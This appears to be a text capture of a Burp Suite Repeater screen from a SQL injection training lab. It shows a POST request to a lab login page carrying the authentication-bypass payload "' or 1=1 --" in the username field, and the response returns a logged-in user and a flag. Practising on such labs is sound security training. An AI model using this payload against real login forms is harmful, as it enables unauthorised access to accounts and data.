 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http
Request
Raw Params Headers Hex
POST /Less-11/ HTTP/1.1
Host: sql.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
Origin: http://sql.com
Connection: close
Referer: http://sql.com/Less-11/
Upgrade-Insecure-Requests: 1
uname=123' or 1=1 -- qwe&passwd=123&submit=Submit
Response
Raw Headers Hex HTML Render
</div>
<div> Password : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<br><font color= "#FFFF00" font size = 4><font size="3" color="#0000ff"><br>Your Login name:Dumb<br>Your
Password:Dumb<br></font><br><br><img src="../images/flag.jpg" /></font>
</font>
</div>
</body>
</html>